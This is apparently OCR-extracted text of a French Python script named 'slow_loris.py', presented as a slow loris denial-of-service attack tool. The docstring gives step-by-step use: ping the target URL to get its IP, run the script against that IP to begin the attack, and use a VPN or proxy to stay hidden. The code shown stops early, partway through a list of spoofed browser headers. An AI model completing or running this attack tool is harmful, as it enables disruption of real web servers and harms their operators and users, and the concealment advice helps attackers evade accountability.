 slow_loris.py
1 """
2 Modèle d'attaque de type slow loris basé sur le principe de u/adrianchifor.
3
4 #Utilisation :
5 Commencez par trouver l'adresse IP du target. Pour cela, utilisez l'invité de commande (cmd).
6 - Tapez la commande suivante : ping "url"
7 L'adresse IP correspondante s'affichera.
8 - Tapez ensuite la commande suivante : python slowloris.py "adresse_ip"
9 L'attaque a desormais commencé.
10
11 #Précautions à prendre :
12 Nous vous conseillons d'utiliser un VPN / Proxy avant de débuter l'attaque slow loris.
13
14 Modules utilisiés :
15 socket - random - time - sys.
16 Présent fondamentalement dans Python.
17
18 Développé par le Commandant Z.
19 @ZakousseMC.
20 #JusticeForGeorgeFloyd.
21 """
22
23 import socket
24 import random
25 import time
26 import sys
27
28 headers = [
29 "User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71
30 "Accept-language: en-US,en"